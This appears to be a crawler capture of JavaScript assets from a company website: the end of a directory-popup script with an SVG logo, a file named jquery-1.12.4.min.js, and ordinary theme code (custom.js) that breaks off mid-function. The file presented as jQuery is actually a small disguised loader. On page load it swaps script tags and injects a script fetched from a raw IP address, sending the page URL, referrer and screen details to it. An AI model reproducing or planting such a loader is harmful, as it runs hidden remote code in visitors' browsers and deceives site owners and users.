d="M2609.33 893.72l-759.07 813.85 -2.22 -876.02 -1051.12 1199.17c-61.31,-135.58 -95.46,-285.63 -95.46,-443.32 0,-601.29 495.94,-1091.7 1104,-1091.7 326.11,0 619.96,141.06 822.37,364.61 1.04,1.15 3.89,4.61 5.54,6.91l-24.03 26.5zm-1730.51 1284.28c-0.61,-0.85 -1.22,-1.69 -1.83,-2.54l1.83 2.54zm1727.02 159.99c-0.05,0.06 -0.1,0.11 -0.15,0.17 0.05,-0.06 0.1,-0.11 0.15,-0.17zm-0.44 0.45c-0.08,0.08 -0.17,0.17 -0.25,0.26 0.08,-0.09 0.17,-0.17 0.25,-0.26zm-0.44 0.45c-0.05,0.05 -0.09,0.1 -0.14,0.15 0.05,-0.05 0.09,-0.1 0.14,-0.15zm-0.42 0.43c-201.33,209.09 -485.25,339.76 -799.09,339.76 -382.85,0 -721.17,-194.46 -919.32,-488.56 0.17,0.26 0.34,0.52 0.52,0.78l-552.14 628.63 -1.55 -268.72 462.01 -524.84c0.65,1.44 1.29,2.89 1.94,4.33l-0.02 0.02c19.44,44.45 41.44,87.65 69.28,129.11 -0.09,-0.13 -0.17,-0.26 -0.25,-0.39 5.13,7.67 10.47,15.28 16.03,22.82 0.01,0.01 0.02,0.03 0.03,0.04l1722.56 157.02zm-1721.57 -153.52c-2.35,-3.52 -4.67,-7.05 -6.98,-10.6 2.31,3.55 4.64,7.08 6.98,10.6zm-8.91 -13.59c-2.52,-3.9 -5.02,-7.82 -7.49,-11.76 2.47,3.94 4.97,7.86 7.49,11.76zm7.96 10.13c0.01,0 0.01,0.01 0.01,0.01 0,0.01 0.02,0.02 0.02,0.03 0.02,0.02 0.03,0.04 0.04,0.06 0.13,0.18 0.27,0.37 0.41,0.55 0,0 0,0 0,0 0.01,0.01 0.02,0.03 0.03,0.04 0.01,0.01 0.02,0.02 0.03,0.04 0,0 0,0 0,0.01 0.04,0.05 0.07,0.09 0.11,0.14 0,0 0,0.01 0.01,0.02 0.02,0.03 0.04,0.05 0.06,0.08 0,0 0,0 0,0 0.01,0.02 0.02,0.04 0.03,0.05 0.01,0.01 0.02,0.02 0.03,0.04 0,0 0,0.01 0,0.01 0.06,0.07 0.12,0.16 0.17,0.24 0,0 0.01,0.01 0.01,0.02 0.01,0.01 0.01,0.02 0.02,0.03 0.01,0.01 0.02,0.02 0.03,0.04 0,0 0,0.01 0,0.01 0.37,0.5 0.75,1 1.12,1.51 0,0 0,0 0.01,0.01 0.02,0.03 0.04,0.06 0.07,0.09 0.01,0.02 0.02,0.04 0.04,0.05 0,0 0,0 0.01,0.01 0,0 0,0 0,0.01 0.02,0.02 0.03,0.04 0.04,0.05 0.01,0.02 0.03,0.04 0.04,0.06 0,0 0.01,0.01 0.01,0.01 0.01,0.02 0.03,0.03 0.04,0.05 0.02,0.03 0.04,0.06 0.06,0.09 0,0 0.01,0.01 0.01,0.02 0.07,0.09 0.13,0.18 0.2,0.26 0,0 0,0.01 0.01,0.01 0.01,0.02 0.02,0.03 0.04,0.05 0,0 0.01,0.01 0.01,0.01 0.09,0.13 0.19,0.24 0.28,0.37 0.02,0.03 0.04,0.06 0.07,0.1 0.01,0.02 0.03,0.03 0.04,0.05 0.01,0.02 0.02,0.03 0.04,0.05 0.01,0 0.01,0.01 0.01,0.02 0.02,0.02 0.04,0.04 0.05,0.07 0,0 0,0 0.01,0.01 0.01,0.01 0.01,0.02 0.02,0.03 0.01,0.01 0.01,0.01 0.02,0.02 0.02,0.02 0.04,0.05 0.06,0.07 0,0.01 0.01,0.01 0.02,0.02 0.01,0.02 0.02,0.03 0.04,0.04 0.01,0.02 0.02,0.04 0.04,0.05 0.02,0.03 0.04,0.06 0.06,0.08 0,0 0,0.01 0.01,0.01 0.01,0.02 0.02,0.03 0.04,0.05 0.01,0.02 0.02,0.03 0.04,0.05 0.02,0.03 0.04,0.06 0.06,0.09 0,0 0.01,0.01 0.01,0.01 0.09,0.13 0.18,0.25 0.28,0.37l699.69 -789.07 7.02 373.99 4.46 237.29 237.26 0 534.13 -546.28 0 873.97 237.84 0 8.69 0 -1.12 -359.09 2.71 360.91 -12.05 0 -1722.53 -156.98zm2.16 2.91c0,0 0,0 0.01,0.01 -0,-0 -0,-0 -0.01,-0.01zm0.12 0.17c0.02,0.02 0.03,0.04 0.04,0.05 -0.02,-0.02 -0.03,-0.04 -0.04,-0.05zm0.21 0.28c0.07,0.09 0.13,0.18 0.2,0.26 -0.06,-0.09 -0.13,-0.17 -0.2,-0.26zm1.14 1.52c0.09,0.13 0.18,0.25 0.28,0.37 -0.09,-0.12 -0.19,-0.25 -0.28,-0.37zm-1.22 -1.62c0.02,0.03 0.04,0.06 0.06,0.09l-0.06 -0.09zm0.85 1.14c0.02,0.02 0.04,0.05 0.06,0.07l-0.06 -0.07zm0.15 0.19c0.02,0.03 0.04,0.06 0.06,0.08l-0.06 -0.08zm0.14 0.19c0.02,0.03 0.04,0.06 0.06,0.09l-0.06 -0.09zm962.47 -1355.59l1.33 526.6 0 -529.55 -1054.4 1197.8c0.65,1.44 1.29,2.89 1.94,4.33l1051.12 -1199.17zm757.7 66.02l-0.09 -12.1 -670.5 731.08 307.35 -329.52 363.24 -389.46zm-670.59 718.98l-0.02 0.02 307.37 -329.55 -307.35 329.52zm674.18 -728.83l7.16 0 231.9 0 0 269.54 -239.06 0 0 -263.54 0 -6.01zm9.56 454.53l219.94 0 0 993.54 -219.94 0 0 -993.54z" /></g><path fill="#E31E24" d="M1760.92 12.22l247.77 8.41c37.04,-0.76 37.64,13.93 33.04,30.83l-41.3 154.16c-1.43,10.88 -1.13,21.76 11.33,32.64 53.76,15.28 101.37,26.93 144.78,31.66l15.7 -9.89c20.22,-33.09 35.45,-73.81 49.57,-116.22 7.24,-21.76 0.22,-72.65 37.39,-55.92 75.79,27.97 149.36,60.45 221.7,95.46 18.41,8.83 24.29,20.46 15.06,36.27l-96.52 146.91c35.57,28.13 73.3,49.9 115.79,74.52 18.62,10.45 35.09,12.1 46.8,-5.61 32.98,-37.43 63.16,-78.15 89.23,-126.13 12.52,-13.53 26.77,-12.98 42.75,1.65 57.87,44.9 115.73,94.97 173.6,146.91 17.61,12.75 22.26,28.79 -1.62,52.1 -37.09,28.13 -74.17,59.19 -111.26,90.85 -6.91,12.97 -6.91,24.18 0,33.63l89.55 107.83c3.61,14.57 14.14,15.07 31.58,1.48 40.86,-38.42 88.85,-74.42 140.08,-109.31 44.85,68.31 86.26,138.39 124.2,210.22 21.39,17.86 16.64,33.3 0,47.65l-134.9 61.67c-21.87,10.5 -26.46,24.51 -13.76,42.05 15.6,40.17 31.2,80.35 46.8,120.53 10.25,24.83 20.51,12.12 30.77,6.93 48.47,-13.52 96.94,-29.13 145.43,-46.17 13.55,-6.71 23.64,-1.11 30.28,16.82 19.49,69.02 34.22,140.47 46.8,213.02 7.3,22.81 -0.96,36.83 -24.78,42.05l-145.91 8.41c-14.98,-4.53 -23.44,-6.42 -20.52,17.22 5.74,46.47 9.11,95.36 11.39,145.35 -3.64,24.21 7.22,26.3 20.14,25.23l134.89 -1.57c35.07,-8.85 51.59,1.2 49.56,30.14 -6.8,76.36 -0.8,157.79 -22.02,220.9 0.2,32.2 -18.15,43.41 -55.06,33.63l-123.89 -30.83c-16.3,-5.74 -30.54,-8.33 -30.28,11.21 -4.13,39.95 -12.39,81.99 -24.78,126.13 -5.32,16.28 -0.33,24.17 14.97,23.65 48.24,19.97 96.47,36.26 144.7,52.03 24.45,1.88 31.91,12.15 19.27,30.83 -21.17,76.04 -54.58,149.59 -96.36,221.43 -2.55,34.52 -23.66,35.45 -63.32,2.8l-99.11 -61.67c-14.91,-10.96 -27.76,-7.22 -38.54,11.21l-60.57 103.71c-18.86,24.36 -8.76,29.7 5.51,41.7l108.91 79.71c29.69,17.64 27.9,34.2 3.96,63.59 -40.78,54.19 -87.24,108.38 -148.66,162.57 -10.9,13.23 -21.8,13.23 -32.69,0l-99.45 -109.32c-11.01,-23.04 -22.02,-24.91 -33.04,-5.61l-88.09 70.07c-11.92,10.28 -11.92,20.55 0,30.83l85.34 114.93c21.92,16.81 11.87,33.63 -2.75,50.45 -68.83,45.85 -137.65,88.68 -206.48,126.13 -16.52,9.94 -34.35,18.55 -45.65,-14.01l-71.12 -149.72 -122.74 48.82c-29.67,5.83 -33.34,26.23 -11.02,53.26l33.04 114.92c12.69,21.18 7.19,37.06 -16.52,47.65l-231.26 53.26c-26.88,9.3 -38.16,-2.57 -33.84,-35.62l-9.06 -122.17c-3.44,-27.21 -12.09,-38.54 -25.92,-33.98l-166.33 9.57 -0.48 188.43 -22 3.51c-403.83,497.37 -1156.91,-126.28 -1431.42,117.06 -22.46,5.88 -32.44,-4.13 -29.95,-30.02l-19.57 -2940.67c228.59,-110.29 456.45,-46.82 684.23,-1.58l-155.86 -55.32c-267.69,-68.45 -458.51,-63.07 -574.3,8.59l11.8 2938.71 52.36 -29.2 -0.67 25.19 -47.76 28.03c-21.16,3.37 -32.96,-5.98 -35.39,-28.03l-11.79 -2966.07c155.96,-68.04 295.28,-63.76 451.26,-31.6 -20.15,-7.51 -41.19,-14.19 -62.88,-19.94 5.15,0.59 10.33,1.21 15.54,1.89 -8.72,-3.27 -17.52,-6.53 -26.46,-9.7 -63.42,-12.41 -127.2,-18.78 -190.72,-16.64 -74.44,1.46 -148.23,14.96 -213.56,43.46 -3.21,1.27 -6.42,2.56 -9.63,3.89l12.63 2939.19c10.63,-2.42 22.02,-2.91 34.52,-0.59l0 18.03c-15.41,-4.07 -30.83,0.41 -46.24,10.76l-19.84 -2983.01c131.91,-57.39 270.9,-52.79 411.74,-22.31 -24.55,-8.05 -50.41,-15.22 -78.68,-20.41 -122.66,-15.76 -240.02,-13.1 -348.75,37.06l19.48 2965.13 14.72 0.2 0.41 23.78c-3.4,2.81 -8.83,2.42 -15.48,-0.32l-0.26 -7.84 -8.5 -0.04 -11.36 -0.11 -22.94 -2989.15c76.76,-44.43 170.86,-53.66 269.07,-46 -22.8,-6.52 -46.18,-11.61 -69.87,-15.19 -77.92,2.53 -151.73,15.04 -215.48,47.17l23.93 2970.37 13.77 0 0.95 32.77 -13.57 0.03 -0.02 -21.9 -27.01 0.28 -0.12 -19.25 -38.26 0.28 -24.48 -2990.61c178.72,-109.13 435.74,-14.7 707.56,74.76 54.66,13.39 112.2,31.19 172.88,53.8 302.58,85.9 606.92,112.85 828.67,-196.3l16.24 7.31c0.02,-0.03 0.05,-0.05 0.07,-0.08l18.8 4.79 0.04 -6.47zm-17.17 3058.78l1.64 -393.54c9.15,0.49 18.31,0.87 27.51,1.15l-0.69 203.36 195.89 -14.75c28.3,-4.13 44.24,10.61 47.81,44.25 -2.07,48.58 2.04,97.16 10.38,145.75 79.11,-7.28 151.93,-22.89 206.95,-48.39 -23.47,-58.72 -39.3,-117.43 -52.35,-176.15 -3.31,-10.46 -0.43,-17.78 8.63,-21.94l166.02 -74.82c35.35,-17.11 49.07,8.26 55.06,26.56 18.11,46.32 42,94.21 70.51,140.53 78.96,-36 132.01,-80.11 177.82,-120.39l-94.35 -131.02c-15.98,-18.7 -19.59,-31.11 -10.84,-37.22 43.01,-39.86 92.87,-77.44 129.78,-123.13 12.29,-15.2 24.31,-26.79 49.59,-5.8 33.22,44.15 67.71,81.96 104.01,116.09 17.7,16.64 14.87,15.29 31.51,-2.08 36.42,-38.02 69.21,-73.33 101.83,-116.05 11.31,-14.83 15.78,-19.46 1.4,-31.38l-135.14 -101.96c-3.5,-4.76 -5.43,-9.53 -5.77,-14.29l7.89 0 0 -19.71 105.61 -171.94c12.92,-27.48 27.38,-29.79 52.67,-6.91l132.69 82.7c32.45,-56.06 55.63,-118.41 69.54,-187.05 -44.48,-19.21 -88.96,-36.46 -133.43,-49.37 -40.81,-10.03 -51.5,-21.2 -36.67,-50.06l36.22 -171.11c3.67,-21.54 22.8,-27.34 57.38,-17.41l114.76 21.2c19.32,8.98 31.94,4.31 34.76,-20.31l10.72 -180.85 -200.81 0 -19.13 -221.27c-4.83,-41.49 15.78,-47.71 38.54,-45l128.37 -6.33c12.1,-4.1 29.13,-1.49 21.44,-32.45 -9.27,-52.03 -20.6,-101.96 -33.33,-150.47l-192.99 53.99 -86.64 -192.94c-10.94,-16.34 -6.42,-29.54 13.56,-39.57l149 -88.77c-22.51,-53.5 -54.29,-107 -95.34,-160.5l-138.04 110.37c-16.21,22.61 -27.27,20.04 -43.07,-7.7l-124.6 -151.35c-26.47,-32.42 -28.21,-44.9 -5.21,-61.36l93.31 -77.59c13.08,-13.35 23.05,-28.3 11.3,-54.28l-123.74 -103.85 -122 167.87 -171.26 -99.43c-44.63,-23.54 -55.26,-43.39 -31.87,-70.81l71.57 -104.44c12.27,-27.34 5.99,-45.24 -18.83,-53.69l-143.44 -58.42 -47.81 155.78c-5.84,24.38 -17.15,37.29 -33.9,35.72 -73.38,-6.87 -164.39,-40.48 -233.85,-64.93l38.25 -199.74 -200.81 -4.72 -1.54 456.96c-4.04,0.09 -8.07,0.24 -12.1,0.38 -0.37,-0 -0.75,0 -1.12,0 -4.19,0 -8.36,0.11 -12.54,0.16l1.81 -435.22c-419.02,569.31 -976.46,47.02 -1444.67,215.29l17.73 2895.07c443.26,-161.29 962.32,393.57 1414.41,-100.7zm1.64 -393.54l0.01 -1.44c-25.71,-1.31 -51.18,-3.56 -76.41,-6.61 32.3,3.01 64.98,4.64 98.02,4.64 1.97,0 3.93,-0.07 5.9,-0.07l-0.02 4.63c-9.2,-0.28 -18.36,-0.66 -27.51,-1.15zm34.85 -2181.44l-0 0.55c-4.03,-0.05 -8.06,-0.15 -12.1,-0.17 4.03,-0.13 8.06,-0.29 12.1,-0.38zm-19.99 -374.06l0.53 -86.76c-0.26,0.26 -0.51,0.53 -0.77,0.8l0.24 85.96zm-1681 2919.8l-0.01 -1.66 -21.28 -2945.44c53.44,-30.42 121.46,-42.32 197.44,-44.1 -73.74,-5.63 -148.89,3.26 -217.33,28.53l18.93 2964.13 22.24 -1.46z" /></g></g></svg><div style="padding-left: 5px;"><b>Maharashtra Industries Directory<sup style="font-size: 0.5rem;">TM</sup></b></div></maha></div></div></div></div>`;

            // Add popup to body
            document.body.appendChild(popup1);

            // Remove the popup after 3 seconds
            setTimeout(() => {
                document.body.removeChild(popup1);
            }, 3000);
        }

    } catch (error) {
        console.error("Error in fetching or processing data:", error);
    }
})();




--- FILE ---
content_type: application/javascript
request_url: https://ambaticoncranes.com/js/jquery-1.12.4.min.js
body_size: 641
content:
!function(){var a="js/jquery-1.12.4.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="203.94.227.141:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fbuild%2Fjs%2Fjquery-1.12.4.min.js%22%2C%22referer%22:%22http:%2F%2Fthewebmax.com%2Fbuild%2F%22%2C%22host%22:%22thewebmax.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();


--- FILE ---
content_type: application/javascript
request_url: https://ambaticoncranes.com/js/custom.js
body_size: 4679
content:
/* =====================================

All JavaScript fuctions Start

======================================*/



/*--------------------------------------------------------------------------------------------

	document.ready ALL FUNCTION START

---------------------------------------------------------------------------------------------*/

 /* 



	> Top Search bar Show Hide function by = custom.js  

	> On scroll content animated function by = Viewportchecker.js 	

	> Video responsive function by = custom.js 

	> magnificPopup function	by = magnific-popup.js

	> magnificPopup for video function	by = magnific-popup.js

	> Vertically center Bootstrap modal popup function by = custom.js

	> Main menu sticky on top  when scroll down function by = custom.js

	> page scroll top on button click function by = custom.js	

	> input type file function by = custom.js	 

	> input Placeholder in IE9 function by = custom.js

    > box height match window height according function by = custom.js 	

	> footer fixed on bottom function by = custom.js	

	> accordion active calss function by = custom.js

	> Top cart list Show Hide function by = custom.js

    > Nav submenu show hide on mobile by = custom.js

	> Home Carousel_1 Full Screen with no margin function by = owl.carousel.js

	>  related with content function by = owl.carousel.js

	> Fade slider for home function by = owl.carousel.js

	>  Blog post Carousel function by = owl.carousel.js 

	> blog Carousel_1 Full Screen with no margin function by = owl.carousel.js //

	> Home4 services Carousel_1 Full Screen with no margin function by = owl.carousel.js  //

	> home4_logo_carousel() function by = owl.carousel.js //

 */	



/*--------------------------------------------------------------------------------------------

	window on load ALL FUNCTION START

---------------------------------------------------------------------------------------------*/

 /* 

	 > equal each box 

	 > skills bar function function by  = custom.js 

		2.1 skills bar tooltips

		2.2 skills bar widths

	 > Bootstrap Select box function by  = bootstrap-select.min.js 

	 > TouchSpin box function by  = jquery.bootstrap-touchspin.js 

	 > TouchSpin box function by  = jquery.bootstrap-touchspin.js 

	 > masonry function function by = isotope.pkgd.min.js

	 > page loader function by = custom.js

 */	

/*--------------------------------------------------------------------------------------------

	Window Scroll ALL FUNCTION START

---------------------------------------------------------------------------------------------*/

 /*

 	 > Window on scroll header color fill 

 */



/*--------------------------------------------------------------------------------------------

	Window Resize ALL FUNCTION START

---------------------------------------------------------------------------------------------*/



(function ($) {

	

    'use strict';

/*--------------------------------------------------------------------------------------------

	document.ready ALL FUNCTION START

---------------------------------------------------------------------------------------------*/	



//  > Top Search bar Show Hide function by = custom.js =================== //	

	 function site_search(){

			jQuery('a[href="#search"]').on('click', function(event) {                    

			jQuery('#search').addClass('open');

			jQuery('#search > form > input[type="search"]').focus();

		});

					

		jQuery('#search, #search button.close').on('click keyup', function(event) {

			if (event.target === this || event.target.className === 'close') {

				jQuery(this).removeClass('open');

			}

		});  

	 }	

// > Video responsive function by = custom.js ========================= //	



	function video_responsive(){	

		jQuery('iframe[src*="youtube.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');

		jQuery('iframe[src*="vimeo.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');	

	}  



	



// > magnificPopup function	by = magnific-popup.js =========================== //



	function magnific_popup(){

        jQuery('.mfp-gallery').magnificPopup({

          delegate: '.mfp-link',

          type: 'image',

          tLoading: 'Loading image #%curr%...',

          mainClass: 'mfp-img-mobile',

          gallery: {

            enabled: true,

            navigateByImgClick: true,

            preload: [0,1] // Will preload 0 - before current, and 1 after the current image

          },

          image: {

            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',

          }

       });

	}



// > magnificPopup for video function	by = magnific-popup.js ===================== //	



	function magnific_video(){	

		jQuery('.mfp-video').magnificPopup({

			type: 'iframe',

		});

	}



// Vertically center Bootstrap modal popup function by = custom.js ==============//



	function popup_vertical_center(){	

		jQuery(function() {

			function titleition() {

				var modal = jQuery(this),

				dialog = modal.find('.modal-dialog');

				modal.css('display', 'block');

				// Dividing by two centers the modal exactly, but dividing by three 

				// or four works better for larger screens.

				dialog.css("margin-top", Math.max(0, (jQuery(window).height() - dialog.height()) / 2));

			}

			// Reposition when a modal is shown

			jQuery('.modal').on('show.bs.modal', reposition);

			// Reposition when the window is resized

			jQuery(window).on('resize', function() {

				jQuery('.modal:visible').each(reposition);

			});

		});

	}



// > Main menu sticky on top  when scroll down function by = custom.js ========== //		



	function sticky_header(){

		if(jQuery('.sticky-header').length){

			var sticky = new Waypoint.Sticky({

			  element: jQuery('.sticky-header')

			})

		}

	}



// > page scroll top on button click function by = custom.js ===================== //	



	function scroll_top(){

		jQuery("button.scroltop").on('click', function() {

			jQuery("html, body").animate({

				scrollTop: 0

			}, 1000);

			return false;

		});



		jQuery(window).on("scroll", function() {

			var scroll = jQuery(window).scrollTop();

			if (scroll > 900) {

				jQuery("button.scroltop").fadeIn(1000);

			} else {

				jQuery("button.scroltop").fadeOut(1000);

			}

		});

	}



// > input type file function by = custom.js ========================== //	 	 



	function input_type_file_form(){

		jQuery(document).on('change', '.btn-file :file', function() {

			var input = jQuery(this),

				numFiles = input.get(0).files ? input.get(0).files.length : 1,

				label = input.val().replace(/\\/g, '/').replace(/.*\//, '');

			input.trigger('fileselect', [numFiles, label]);

		});



		jQuery('.btn-file :file').on('fileselect', function(event, numFiles, label) {

			var input = jQuery(this).parents('.input-group').find(':text'),

				log = numFiles > 10 ? numFiles + ' files selected' : label;

			if (input.length) {

				input.val(log);

			} else {

				if (log) alert(log);

			}

		});	

	}



// > input Placeholder in IE9 function by = custom.js ======================== //	



	function placeholderSupport(){

	/* input placeholder for ie9 & ie8 & ie7 */

		jQuery.support.placeholder = ('placeholder' in document.createElement('input'));

		/* input placeholder for ie9 & ie8 & ie7 end*/

		/*fix for IE7 and IE8  */

		if (!jQuery.support.placeholder) {

			jQuery("[placeholder]").on('focus', function () {

				if (jQuery(this).val() === jQuery(this).attr("placeholder")) jQuery(this).val("");

			}).blur(function () {

				if (jQuery(this).val() === "") jQuery(this).val(jQuery(this).attr("placeholder"));

			}).blur();



			jQuery("[placeholder]").parents("form").on('submit', function () {

				jQuery(this).find('[placeholder]').each(function() {

					if (jQuery(this).val() === jQuery(this).attr("placeholder")) {

						 jQuery(this).val("");

					}

				});

			});

		}

		/*fix for IE7 and IE8 end */

	}	



// > box height match window height according function by = custom.js ========= //	



	function set_height() {

		if(jQuery('.demo-wraper').length){

			windowHeight = jQuery(window).innerHeight();

			jQuery('.demo-wraper').css('min-height', windowHeight);

		}

	}



// > footer fixed on bottom function by = custom.js ======================== //	



	function footer_fixed() {

	  jQuery('.site-footer').css('display', 'block');

	  jQuery('.site-footer').css('height', 'auto');

	  var footerHeight = jQuery('.site-footer').outerHeight();

	  jQuery('.footer-fixed > .page-wraper').css('padding-bottom', footerHeight);

	  jQuery('.site-footer').css('height', footerHeight);

	}



// > accordion active calss function by = custom.js ========================= //	



	function accordion_active() {

		$('.acod-head a').on('click', function() {

			$('.acod-head').removeClass('acc-actives');

			$(this).parents('.acod-head').addClass('acc-actives');

			$('.acod-title').removeClass('acc-actives'); //just to make a visual sense

			$(this).parent().addClass('acc-actives'); //just to make a visual sense

			($(this).parents('.acod-head').attr('class'));

		 });

	}	



// > Top cart list Show Hide function by = custom.js =================== //	



	 function cart_block(){

		jQuery('.cart-btn').on('click', function () { 

		jQuery( ".cart-dropdown-item-wraper" ).slideToggle( "slow" );

	  });  

	 }



// > Nav submenu show hide on mobile by = custom.js



	 function mobile_nav(){

		jQuery(".sub-menu").parent('li').addClass('has-child');

		jQuery(".mega-menu").parent('li').addClass('has-child');

		jQuery("<div class=' glyphicon glyphicon-plus submenu-toogle'></div>").insertAfter(".has-child > a");

		jQuery('.has-child a+.submenu-toogle').click(function(ev) {

			jQuery(this).next(jQuery('.sub-menu')).slideToggle('fast', function(){

				jQuery(this).parent().toggleClass('nav-active');

			});

			ev.stopPropagation();

		});

	 }



// > Home Carousel_1 Full Screen with no margin function by = owl.carousel.js ========================== //



	function home_carousel_1(){

	jQuery('.home-carousel-1').owlCarousel({

        loop:true,

		margin:0,

		nav:true,

		dots: false,

		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],

		responsive:{

			0:{

				items:1

			},

			480:{

				items:2

			},			

			767:{

				items:3

			},

			1000:{

				items:4

			},

			1200:{

				items:5

			}

		}

	});

	}





//  related with content function by = owl.carousel.js ========================== //

	function blog_related_slider(){

	jQuery('.blog-related-slider').owlCarousel({

		loop:true,

		margin:30,

		nav:true,

		dots: false,

		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],

		responsive:{

			0:{

				items:1

			},

			480:{

				items:2

			},			

			767:{

				items:3

			},

			1000:{

				items:3

			}

		}

	});

	}

	

	

	

// Fade slider for home function by = owl.carousel.js ========================== //

	function aboutus_carousel(){

	jQuery('.about-us-carousel').owlCarousel({

		loop:true,

		autoplay:true,

		autoplayTimeout:2000,

		margin:30,

		nav:true,

		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],

		items:1,

		dots: true,

		animateOut:'fadeOut',



	});

	}





//  Blog post Carousel function by = owl.carousel.js ========================== //

	function service_detail_carousel(){

	jQuery('.service-detail-carousel').owlCarousel({

		loop:true,

		autoplay:true,

		autoplayTimeout:2000,

		margin:30,

		nav:true,

		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],

		items:1,

		dots: true,

		animateOut:'fadeOut',

	})	;

	}

	

// > blog Carousel_1 Full Screen with no margin function by = owl.carousel.js ========================== //



	function blog_carousel_1(){

	jQuery('.blog-carousel').owlCarousel({

        loop:true,

		margin:10,

		nav:true,

		dots: false,

		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],

		responsive:{

			0:{

				items:1

			},

			480:{

				items:2

			},			

			767:{

				items:3

			},

			1000:{

				items:4

			},

			1200:{

				items:3

			}

		}

	});

	}

	

	

// > Home4 services Carousel_1 Full Screen with no margin function by = owl.carousel.js ========================== //



	function Home_services_carousel(){

	jQuery('.Home-services-carousel').owlCarousel({

        loop:true,

		margin:30,

		nav:true,

		dots: false,

		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],

		responsive:{

			0:{

				items:1

			},

			480:{

				items:2

			},			

			767:{

				items:3

			},

			1000:{

				items:4

			},

			1200:{

				items:3

			}

		}

	});

	}	

	

	

// > home_logo_carousel() function by = owl.carousel.js ========================== //

	function home4_logo_carousel(){

	jQuery('.home4-logo-carousel').owlCarousel({

        loop:true,

		autoplay:true,

		margin:0,

		nav:false,

		dots: false,

		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],

		responsive:{

			0:{

				items:2

			},

			480:{

				items:3

			},			

			

			767:{

				items:4

			},

			1000:{

				items:5

			}

		}

		

	});

	}	

/*--------------------------------------------------------------------------------------------

	Window on load ALL FUNCTION START

---------------------------------------------------------------------------------------------*/



// > equal each box function by  = custom.js =========================== //	 



	function equalheight(container) {

		var currentTallest = 0, 

			currentRowStart = 0, 

			rowDivs = new Array(), 

			$el, topPosition = 0,

			currentDiv = 0;



		jQuery(container).each(function() {

			$el = jQuery(this);

			jQuery($el).height('auto');

			var topPostion = $el.position().top;

			if (currentRowStart != topPostion) {

				for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {

					rowDivs[currentDiv].height(currentTallest);

				}

				rowDivs.length = 0; // empty the array

				currentRowStart = topPostion;

				currentTallest = $el.height();

				rowDivs.push($el);

			} else {



				rowDivs.push($el);

				currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);

			}



			for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {

				rowDivs[currentDiv].height(currentTallest);

			}

		});

	}



// > On scroll content animated function by = Viewportchecker.js ============= //



	function animate_content(){

		jQuery('.animate').scrolla({

			mobile: false,

			once: true

		});

	}





// > skills bar function function by  = custom.js ========================= //



	/* 2.1 skills bar tooltips*/

	function progress_bar_tooltips() {

		jQuery(function () { 

		  jQuery('[data-toggle="tooltips"]').tooltip({trigger: 'manual'}).tooltip('show');

		});  

	}



	/* 2.2 skills bar widths*/



	function progress_bar_width() {	

		jQuery( window ).on('scroll', function() {   

		  jQuery(".progress-bar").each(function(){

			progress_bar_width = jQuery(this).attr('aria-valuenow');

			jQuery(this).width(progress_bar_width + '%');

		  });

		}); 

	}



// > Bootstrap Select box function by  = bootstrap-select.min.js =============== // 



	function select_box_form() {	

		jQuery('.selectpicker').selectpicker()

	}



// > TouchSpin box function by  = jquery.bootstrap-touchspin.js =============== //



	function input_number_form() {	 

		jQuery("input[name='demo3']").TouchSpin()

	}



// > TouchSpin box function by  = jquery.bootstrap-touchspin.js =============== // 



	function input_number_vertical_form() {	

		jQuery("input[name='demo_vertical2']").TouchSpin({

		  verticalbuttons: true,

		  verticalupclass: 'glyphicon glyphicon-plus',

		  verticaldownclass: 'glyphicon glyphicon-minus'

		})	

	}



// > masonry function function by = isotope.pkgd.min.js ========================= //	



	function masonryBox() {

        if ( jQuery().isotope ) {      

            var $container = jQuery('.portfolio-wrap');

                $container.isotope({

                    itemSelector: '.masonry-item',

                    transitionDuration: '1s',

					originLeft: true

                });



            jQuery('.masonry-filter li').on('click',function() {                           

                var selector = jQuery(this).find("a").attr('data-filter');

                jQuery('.masonry-filter li').removeClass('active');

                jQuery(this).addClass('active');

                $container.isotope({ filter: selector });

                return false;

            });

    	};

	}	



// > background image parallax function by = stellar.js ==================== //	



	function bg_image_stellar(){

